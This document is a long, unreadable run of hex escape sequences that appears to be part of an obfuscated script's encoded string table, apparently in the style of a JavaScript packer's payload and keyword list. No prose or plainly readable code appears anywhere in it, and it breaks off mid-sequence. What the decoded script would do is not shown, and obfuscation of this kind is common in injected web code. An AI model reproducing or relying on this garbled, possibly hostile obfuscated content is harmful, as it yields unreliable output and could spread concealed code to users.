\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x